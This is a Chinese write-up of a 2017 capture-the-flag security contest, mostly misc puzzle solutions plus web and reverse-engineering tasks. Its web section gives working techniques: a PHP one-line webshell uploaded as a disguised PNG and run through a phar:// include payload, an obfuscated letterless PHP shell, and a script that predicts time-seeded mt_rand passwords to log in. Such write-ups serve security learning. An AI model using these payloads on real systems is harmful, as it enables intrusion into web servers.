# 2017年 “湖湘杯”网络安全技能大赛Writeup

Misc ak,web差web400,pwn一分没有,re 两道，反正尽力了

## MISC

### 流量分析

wireshar导出http文件发现flag.zip``````from PIL import Image
import re
x = 887
y = 150
image = Image.new("RGB",(x,y))
f = open('ce.txt')
for i in range(0,x):
for j in range(0,y):
l = f.readline()
r = l.split(", ")
image.putpixel((i,j),(int(r),int(r),int(r)))
image.save('image1.jpg')``````### 热身运动``5b 4g 2b 4b 5b 2h 3e 2b 5f 8f 1e 2b 7f 6f 1f 4g 5f 6g 1b 3g 5g 6h 2e ````````5b 4g 2b 4b 5b 2h 3e 2b 5f 8f 1e 2b 7f 6f 1f 4g 5f 6g 1b 3g 5g 6h 2e

25 38 49 33 25 55 44 49 29 5  60 49 13 21 61 38 29 22 57 46 30 23 52````````````25 38 49 33 25 55 44 49 29 5  60 49 13 21 61 38 29 22 57 46 30 23 52
Z  m  x  h  Z  3  s  x  d  F  8  x  N  V  9  m  d  W  5  u  e  X  0
ZmxhZ3sxdF8xNV9mdW5ueX0
``````

`flag{1t_15_funny}`

### 题目Encryptor.apkj是md5以后的字符串换成字节了以后的长度
paramArrayOfByte1[i]是图片的每一个字节### misc300

pkl是python的序列化文件

`S'The black pixels of a b/w image are at`

``````import pickle
from PIL import Image
import matplotlib.pyplot as plt

f = open('pixels.jpg.pkl')
inf = pickle.load(f)
f.close()
print inf
print inf
pic=inf[1:]
a=[]
b=[]
for i in pic:
x=i
y=i
print x,y
a.append(x)
b.append(y)

plt.scatter(a,b,c = 'black',s = 1)
# plt.plot(a,b,'ko')
plt.show()
``````flag 就是作者的名字`billwatterson`

github原题

## WEB

### web200:

a.只能上传png b.htmlentities(ucfirst(\$op)); op变量做过简单的处理。`x.php`(一句话shell)压缩成zip格式，然后再改成png格式上传到服务器，用包含结合phar协议来执行php文件：
Payload：
`op=phar://./uploads/e3b413b087bd7f56d3a67d3f970a88c489b60e66.png/x`

`Payload`:`x=highlight_file('././flag.php');`### web150 randomFlag为：`you get the flag it is hxb2017{6583be26c1403c25677c03ac7b3d1f22}```````import requests,re

#re_pass = re.compile(r'<br>.+||')
url = "http://114.215.138.89:10080/"
while True:
res = requests.get(url)
s = res.content[29:-8]
print s
resloaction=requests.get("http://127.0.0.1/test.php")
list = resloaction.content.split(' ')
params={}
if list==s :
params['login']=list
params['pwd']=s
#params['login']=s
resp = requests.get(url,params=params)
if 'flag' in resp.content :
print resp.content
break;
elif 'Wrong' in resp.content :
print 'Wrong'
elif 'first' in resp.content :
print 'first'
else :
pass``````

``````<?php
function create_password(\$pw_length =  10){
\$randpwd = "";
for (\$i = 0; \$i < \$pw_length; \$i++){
\$randpwd .= chr(mt_rand(100, 200));
}
return \$randpwd;
}
mt_srand(time());
\$pwd=create_password();
echo \$pwd.' ';
//echo "<br>";
echo create_password(32).rand();
``````

### web300

``````<?php
\$_=[].[];\$__='';\$_=\$_[''];\$_=++\$_;\$_=++\$_;\$_=++\$_;\$_=++\$_;\$__.=\$_;\$_=++\$_;\$_=++\$_;\$__=\$_.\$__;\$_=++\$_;\$_=++\$_;\$_=++\$_;\$_=++\$_;\$_=++\$_;\$_=++\$_;\$_=++\$_;\$_=++\$_;\$_=++\$_;\$_=++\$_;\$_=++\$_;\$_=++\$_;\$_=++\$_;\$__.=\$_;\${'_'.\$__}[_](\${'_'.\$__}[__]);
?>``````getflag## RE

### 简单的Android

apk文件### RE100ps:

web400差点做出来，比赛结束前7分钟改题也是牛逼，misc100直接换题，misc300偷来原题还不给题目名，misc200用一堆写的屎一样的英文来强行加难度，这出题人真的是服气2017-11-26

⬆︎TOP